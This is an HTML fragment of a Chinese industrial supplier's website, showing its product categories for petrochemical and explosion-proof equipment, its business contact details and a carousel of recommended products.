<div   id="rjyj14nmc"   class='titleText titleText304'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle304'>產品分類</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight304' valign='top'>
</span>
</div>
</div>
<div   id="rjyj14nmc"   class='right right304'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle304' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft304'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter304 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent304' tabStyle='0'>
<div   id="rjyj14nmc"   class=' g_foldContainer g_vertFold g_foldNOBtn'><table class='g_foldContainerTop' cellpadding='0' cellspacing='0'><tr>
<td class='g_foldContainerTopLeft'></td>
<td class='g_foldContainerTopCenter'></td>
<td class='g_foldContainerTopRight'></td>
</tr></table>
<table class='g_foldContainerContent' cellpadding='0' cellspacing='0'><tr>
<td class='g_foldContainerContentLeft'></td>
<td class='g_foldContainerContentCenter'>
<table class='g_foldContainerPanel fk_navClickContent' cellpadding='0' cellspacing='0'><tr>
<td class='g_foldContainerPanelLeft'></td>
<td class='g_foldContainerPanelCenter'>
<table groupId='3' foldId='3' class='g_foldContainerValue fold_J g_item fold_h_J' cellpadding='0' cellspacing='0'><tr>
<td class='productFilterValueLeft contentLineIcon '></td>
<td class='g_foldContainerValueCenter ' style='*padding:0;'>
<a class='g_theme_text_color' hidefocus='true'  href='pr.jsp?_pp=0_304_3_-1'  title='石油化工設備' >石油化工設備</a>
</td>
<td class='g_foldContainerValueRight'></td>
</tr></table>
</td>
<td class='g_foldContainerPanelRight'></td>
</tr></table>
<div   id="rjyj14nmc"   class='g_foldSepLine g_foldPLine g_separator'></div>
<table class='g_foldContainerPanel fk_navClickContent' cellpadding='0' cellspacing='0'><tr>
<td class='g_foldContainerPanelLeft'></td>
<td class='g_foldContainerPanelCenter'>
<table groupId='4' foldId='4' class='g_foldContainerValue fold_J g_item fold_h_J' cellpadding='0' cellspacing='0'><tr>
<td class='productFilterValueLeft contentLineIcon '></td>
<td class='g_foldContainerValueCenter ' style='*padding:0;'>
<a class='g_theme_text_color' hidefocus='true'  href='pr.jsp?_pp=0_304_4_-1'  title='防爆電器' >防爆電器</a>
</td>
<td class='g_foldContainerValueRight'></td>
</tr></table>
</td>
<td class='g_foldContainerPanelRight'></td>
</tr></table>
<div   id="rjyj14nmc"   class='g_foldSepLine g_foldPLine g_separator'></div>
<table class='g_foldContainerPanel fk_navClickContent' cellpadding='0' cellspacing='0'><tr>
<td class='g_foldContainerPanelLeft'></td>
<td class='g_foldContainerPanelCenter'>
<table groupId='5' foldId='5' class='g_foldContainerValue fold_J g_item fold_h_J' cellpadding='0' cellspacing='0'><tr>
<td class='productFilterValueLeft contentLineIcon '></td>
<td class='g_foldContainerValueCenter ' style='*padding:0;'>
<a class='g_theme_text_color' hidefocus='true'  href='pr.jsp?_pp=0_304_5_-1'  title='防爆儀表' >防爆儀表</a>
</td>
<td class='g_foldContainerValueRight'></td>
</tr></table>
</td>
<td class='g_foldContainerPanelRight'></td>
</tr></table>
</td>
<td class='g_foldContainerContentRight'></td>
</tr></table>
<table class='g_foldContainerBottom' cellpadding='0' cellspacing='0'><tr><td class='g_foldContainerBottomLeft'></td><td class='g_foldContainerBottomCenter'></td><td class='g_foldContainerBottomRight'></td></tr></table>
</div>
</div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight304'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom304'><div   id="rjyj14nmc"   class='left left304'></div><div   id="rjyj14nmc"   class='center center304'></div><div   id="rjyj14nmc"   class='right right304'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat304'></div>
</div>

<div   class="rjyj14nmc"   id='module302'  _indexClass='formIndex3'   _modulestyle='1' _moduleid='302' systemPattern=108 class='form form302 formIndex3 formStyle1 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop302'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner302'  style=''>
<div   id="rjyj14nmc"   class='left left302'></div>
<div   id="rjyj14nmc"   class='center center302' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle302'>
<span id="rjyj14nmc"    class='titleLeft titleLeft302' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter302' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText302'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle302'>聯系方式</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight302' valign='top'>
</span>
</div>
</div>
<div   id="rjyj14nmc"   class='right right302'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle302' style='height:620px; '>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft302'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter302 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent302' tabStyle='0'>
<div   id="rjyj14nmc"   class='richModuleSlaveImgContainer richTextImg textImg3' ><img imgid='ABUIABACGAAguOLfkAUo456c5AUwgBA4gAk' picide='' marginType='0' picMargin='0' imgurl='' imglinktype='1' imgcolId='2' imgpath='//60502.s21i.faimallusr.com/2/ABUIABACGAAguOLfkAUo456c5AUwgBA4gAk.jpg' class='richModuleSlaveImg richImg richImg3' alt='ABUIABACGAAguOLfkAUo456c5AUwgBA4gAk' title='' src='//60502.s21i.faimallusr.com/2/ABUIABACGAAguOLfkAUo456c5AUwgBA4gAk.jpg'  /></div><div   id="rjyj14nmc"   class='richContent richContent3'><div   id="rjyj14nmc"   class="jz_fix_ue_img"><p><span style="line-height:1.8;"></span></p><p><span style="font-size:16px;"><span style="font-size:14px;color:#000000;">石化設備部：</span></span></p><p><span style="font-size:16px;"><span style="font-size:14px;color:#000000;">電話: </span></span><span style="font-size:14px;color:#000000;">0379-64311552</span></p><p><span style="font-size:14px;color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp;0379-64311709</span><span style="line-height:1.8;color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><p><span style="text-indent:128px;"><span style="text-indent:128px;font-size:14px;color:#000000;">傳真</span><span style="text-indent:128px;font-size:14px;color:#000000;">：</span><span style="font-size:14px;"><span style="text-indent:128px;font-size:14px;color:#000000;">0379-64311719</span></span></span></p><p><span style="line-height:1.8;text-indent:144px;"><span style="line-height:1.8;text-indent:144px;font-size:14px;color:#000000;">聯系人:</span><span style="line-height:1.8;text-indent:144px;font-size:14px;color:#000000;">劉希民 </span></span><span style="text-indent:144px;line-height:1.8;font-size:14px;color:#000000;">13837995378</span></p><p><span style="color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="font-size:14px;color:#000000;">楊&nbsp; &nbsp;冬 </span><span style="font-size:14px;color:#000000;">13598161065</span></p><p><strong><span style="font-weight:normal;"><span style="font-size:14px;color:#000000;">防爆電氣部：</span></span></strong></p><p><strong><span style="font-weight:normal;"><span style="font-size:14px;color:#333333;"><span style="color:#000000;font-size:14px;line-height:25px;">電話: </span></span></span></strong><strong style="line-height:1.8;"><span style="font-weight:normal;"><span style="font-size:14px;color:#000000;"><strong style="color:#999999;text-indent:144px;text-wrap:wrap;line-height:1.8;"><span style="font-weight:normal;"><span style="color:#000000;">13937754694 （非業務勿擾）</span></span></strong></span></span></strong></p><p><span style="line-height:1.8;text-indent:144px;"><span style="line-height:1.8;font-size:14px;color:#999999;"><span style="line-height:1.8;text-indent:144px;font-size:14px;color:#000000;">聯系人:</span><strong style="line-height:1.8;text-indent:144px;"><span style="font-weight:normal;"><span style="font-size:14px;color:#000000;">吳經理 </span></span></strong></span></span></p><p><strong style="line-height:1.8;text-indent:144px;"><span style="font-weight:normal;"><span style="font-size:14px;color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp; </span></span></strong></p><p><span style="font-size:14px;line-height:1.8;text-indent:144px;color:#000000;">郵&nbsp; &nbsp; 編: 471003 </span></p><p><span style="font-size:14px;color:#000000;">網&nbsp; &nbsp; 址: </span><span style="font-size:19px;font-family:&#39;monotype corsiva&#39;;"><a href="http://www.rentthecolonnade.com/"><span style="font-family:宋體;font-size:14px;color:#000000;"><strong>http://www.rentthecolonnade.com</strong></span></a></span></p><p><span style="font-size:14px;color:#000000;">電子郵箱: </span><span style="font-size:14px;font-family:&#39;monotype corsiva&#39;;color:#000000;"><strong>lyyxsh88@163.com</strong></span><span style="font-size:16px;"></span></p><p><br /></p></div></div></div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight302'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom302'><div   id="rjyj14nmc"   class='left left302'></div><div   id="rjyj14nmc"   class='center center302'></div><div   id="rjyj14nmc"   class='right right302'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat302'></div>
</div>

<div   class="rjyj14nmc"   id='module307'  _indexClass='formIndex4'   _modulestyle='1' _moduleid='307' systemPattern=108 class='form form307 formIndex4 formStyle1 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop307'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner307'  style=''>
<div   id="rjyj14nmc"   class='left left307'></div>
<div   id="rjyj14nmc"   class='center center307' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle307'>
<span id="rjyj14nmc"    class='titleLeft titleLeft307' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter307' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText307'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle307'>推薦產品</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight307' valign='top'>
</span>
</div>
</div>
<div   id="rjyj14nmc"   class='right right307'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle307' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft307'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter307 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent307' tabStyle='0'>
<div   id="rjyj14nmc"   class='richContent richContent0'><p><img src="http://60502.s21i.faimallusr.com/2/ABUIABACGAAg376wiwUo8PPM0gMwoAY4oAU!300x300.jpg" style="width:200px;height:220px;" / alt=" "></p><p><img src="http://60502.s21i.faimallusr.com/2/ABUIABACGAAg2MSwiwUotezt6QUw9AM49wM!300x300.jpg" style="width:200px;height:220px;" / alt=" "></p><p><img src="http://60502.s21i.faimallusr.com/2/ABUIABACGAAgs-q0iwUo8sGnkAUwoAY42AQ!300x300.jpg" style="width:200px;height:220px;" / alt=" "></p></div></div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight307'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom307'><div   id="rjyj14nmc"   class='left left307'></div><div   id="rjyj14nmc"   class='center center307'></div><div   id="rjyj14nmc"   class='right right307'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat307'></div>
</div>

<div   class="rjyj14nmc"   id='module6'  _indexClass='formIndex5'   _modulestyle='1' _moduleid='6' systemPattern=7 class='form form6 formIndex5 formStyle1 modulePattern modulePattern7'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop6'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner6'  style=''>
<div   id="rjyj14nmc"   class='left left6'></div>
<div   id="rjyj14nmc"   class='center center6' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle6'>
<span id="rjyj14nmc"    class='titleLeft titleLeft6' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter6' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText6'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle6'>在線客服</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight6' valign='top'>
</span>
</div>
</div>
<div   id="rjyj14nmc"   class='right right6'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle6' style='height:50px; '>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft6'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter6 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent6' tabStyle='0'>
<div   id="rjyj14nmc"   class='richContent richContent0'></div></div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight6'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom6'><div   id="rjyj14nmc"   class='left left6'></div><div   id="rjyj14nmc"   class='center center6'></div><div   id="rjyj14nmc"   class='right right6'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat6'></div>
</div>

<div   class="rjyj14nmc"   id='module7'  _indexClass='formIndex6'   _modulestyle='1' _moduleid='7' systemPattern=7 class='form form7 formIndex6 formStyle1 modulePattern modulePattern7'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop7'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner7'  style=''>
<div   id="rjyj14nmc"   class='left left7'></div>
<div   id="rjyj14nmc"   class='center center7' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle7'>
<span id="rjyj14nmc"    class='titleLeft titleLeft7' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter7' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText7'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle7'>友情鏈接</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight7' valign='top'>
</span>
</div>
</div>
<div   id="rjyj14nmc"   class='right right7'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle7' style='height:50px; '>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft7'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter7 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent7' tabStyle='0'>
<div   id="rjyj14nmc"   class='richContent richContent0'><a >凡科網</a></div></div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight7'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom7'><div   id="rjyj14nmc"   class='left left7'></div><div   id="rjyj14nmc"   class='center center7'></div><div   id="rjyj14nmc"   class='right right7'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat7'></div>
</div>


                            </div>
                            <div   id="rjyj14nmc"   class="containerFormsLeftBottom">
                            </div>
                        </td>

                        <td valign="top" id="containerFormsCenter" class="containerFormsCenter">
                
                            <div   class="rjyj14nmc"   id="centerTopForms" class="column forms mainForms centerTopForms" >
                                <div   class="rjyj14nmc"   id='module2'  _indexClass='formIndex1'   _modulestyle='3' _moduleid='2' systemPattern=108 class='form form2 formIndex1 formStyle3 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop2'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner2'  style=''>
<div   id="rjyj14nmc"   class='left left2'></div>
<div   id="rjyj14nmc"   class='center center2' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle2'>
<span id="rjyj14nmc"    class='titleLeft titleLeft2' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter2' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText2'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle2'>推薦產品</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight2' valign='top'>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerOther formBannerOther2'>
<div   id="rjyj14nmc"   class='formBannerMore formBannerMore2' style=''>
<span style='_display:inline-block;_position:relative;'>
<a hidefocus='true' class='bannerMoreInnerA'  href='/pl.jsp'><span id="rjyj14nmc"    class='bannerMoreInnerSpan'>更多&gt;&gt;</span></a>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerBtn formBannerBtn2'>
<span style='_display:inline-block;_position:relative;'><a hidefocus='true'  href='javascript:;'  onclick='Site.closeAd("module2");return false;' class='g_close'><span id="rjyj14nmc"    class='bannerMoreInnerSpan' style='_display:none;' >&nbsp;</span></a>
</span></div>
&nbsp;</div>
</div>
<div   id="rjyj14nmc"   class='right right2'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle2' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft2'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter2 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent2' tabStyle='0'>
<div   id="rjyj14nmc"   class='productMarqueeForms' newMarqueeToward=1  _borderType='0' _bgType='0'  _borderWidth='1'><div   id="rjyj14nmc"   class='demo'>
<div   id="rjyj14nmc"   class='demo0' id='demo02'>
<div   id="rjyj14nmc"   class='mallBuyBtnTypeFlag' mallBuyBtnType = '0'></div><div topClassName='top2' topSwitch='off' productId='7' productName='板框式空氣過濾器' class='productMarqueeForm fk-productListForm  '  faiWidthOr='800' faiHeightOr='672' faiWidth='400' faiHeight='336' >
<div   class="rjyj14nmc"   id='m2marqueeProduct7' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=7#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg3drx9QQorMGzmQYwoAY4oAU!400x400.jpg'  style='width:400px;height:336px;' alt='板框式空氣過濾器' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='板框式空氣過濾器' href='pd.jsp?fromColId=3&id=7#_pp=3_2' target='_blank'>板框式空氣過濾器</a></div>
</div>
</div>
<div topClassName='top2' topSwitch='off' productId='9' productName='防凍隔離液沖灌站' class='productMarqueeForm fk-productListForm  '  faiWidthOr='500' faiHeightOr='503' faiWidth='397' faiHeight='400' >
<div   class="rjyj14nmc"   id='m2marqueeProduct9' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=9#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAgoN7x9QQooIniMjD0Azj3Aw!400x400.jpg'  style='width:397px;height:400px;' alt='防凍隔離液沖灌站' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='防凍隔離液沖灌站' href='pd.jsp?fromColId=3&id=9#_pp=3_2' target='_blank'>防凍隔離液沖灌站</a></div>
</div>
</div>
<div topClassName='top2' topSwitch='off' productId='13' productName='防爆電纜引入裝置' class='productMarqueeForm fk-productListForm  '  faiWidthOr='800' faiHeightOr='600' faiWidth='400' faiHeight='300' >
<div   class="rjyj14nmc"   id='m2marqueeProduct13' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=13#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAgjejx9QQopJWG-QQwoAY42AQ!400x400.jpg'  style='width:400px;height:300px;' alt='防爆電纜引入裝置' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='防爆電纜引入裝置' href='pd.jsp?fromColId=3&id=13#_pp=3_2' target='_blank'>防爆電纜引入裝置</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='23' productName='TM系列隔離安全柵' class='productMarqueeForm fk-productListForm  '  faiWidthOr='1600' faiHeightOr='1200' faiWidth='400' faiHeight='300' >
<div   class="rjyj14nmc"   id='m2marqueeProduct23' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=23#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg__n49QQo7Pm_mQUwwAw4sAk!400x400.jpg'  style='width:400px;height:300px;' alt='TM系列隔離安全柵' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='TM系列隔離安全柵' href='pd.jsp?fromColId=3&id=23#_pp=3_2' target='_blank'>TM系列隔離安全柵</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='10' productName='有毒有害氣體液體取樣器' class='productMarqueeForm fk-productListForm  '  faiWidthOr='800' faiHeightOr='549' faiWidth='400' faiHeight='274' >
<div   class="rjyj14nmc"   id='m2marqueeProduct10' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=10#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAgmd-x9QQomMzz_gcwoAY4pQQ!400x400.jpg'  style='width:400px;height:274px;' alt='有毒有害氣體液體取樣器' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='有毒有害氣體液體取樣器' href='pd.jsp?fromColId=3&id=10#_pp=3_2' target='_blank'>有毒有害氣體液體取樣器</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='18' productName='防爆密封圈' class='productMarqueeForm fk-productListForm  '  faiWidthOr='417' faiHeightOr='279' faiWidth='400' faiHeight='267' >
<div   class="rjyj14nmc"   id='m2marqueeProduct18' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=18#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAglvLx9QQotKrBUzChAziXAg!400x400.jpg'  style='width:400px;height:267px;' alt='防爆密封圈' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='防爆密封圈' href='pd.jsp?fromColId=3&id=18#_pp=3_2' target='_blank'>防爆密封圈</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='12' productName='隔離安全柵' class='productMarqueeForm fk-productListForm  '  faiWidthOr='880' faiHeightOr='841' faiWidth='400' faiHeight='382' >
<div   class="rjyj14nmc"   id='m2marqueeProduct12' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=12#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg8ubx9QQonMiAowIw8AY4yQY!400x400.jpg'  style='width:400px;height:382px;' alt='隔離安全柵' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='隔離安全柵' href='pd.jsp?fromColId=3&id=12#_pp=3_2' target='_blank'>隔離安全柵</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='11' productName='齊納安全柵' class='productMarqueeForm fk-productListForm  '  faiWidthOr='930' faiHeightOr='699' faiWidth='400' faiHeight='300' >
<div   class="rjyj14nmc"   id='m2marqueeProduct11' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=11#_pp=3_2' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg9OHx9QQo3oC9uQIwogc4uwU!400x400.jpg'  style='width:400px;height:300px;' alt='齊納安全柵' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='齊納安全柵' href='pd.jsp?fromColId=3&id=11#_pp=3_2' target='_blank'>齊納安全柵</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight2'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom2'><div   id="rjyj14nmc"   class='left left2'></div><div   id="rjyj14nmc"   class='center center2'></div><div   id="rjyj14nmc"   class='right right2'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat2'></div>
</div>

<div   class="rjyj14nmc"   id='module301'  _indexClass='formIndex2'   _modulestyle='1' _moduleid='301' systemPattern=108 class='form form301 formIndex2 formStyle1 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop301'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner301'  style=''>
<div   id="rjyj14nmc"   class='left left301'></div>
<div   id="rjyj14nmc"   class='center center301' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle301'>
<span id="rjyj14nmc"    class='titleLeft titleLeft301' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter301' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText301'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle301'>公司簡介</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight301' valign='top'>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerOther formBannerOther301'>
<div   id="rjyj14nmc"   class='formBannerMore formBannerMore301' style=''>
<span style='_display:inline-block;_position:relative;'>
<a hidefocus='true' class='bannerMoreInnerA'  href='/about.jsp'><span id="rjyj14nmc"    class='bannerMoreInnerSpan'>更多&gt;&gt;</span></a>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerBtn formBannerBtn301'>
<span style='_display:inline-block;_position:relative;'><a hidefocus='true'  href='javascript:;'  onclick='Site.closeAd("module301");return false;' class='g_close'><span id="rjyj14nmc"    class='bannerMoreInnerSpan' style='_display:none;' >&nbsp;</span></a>
</span></div>
&nbsp;</div>
</div>
<div   id="rjyj14nmc"   class='right right301'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle301' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft301'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter301 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent301' tabStyle='0'>
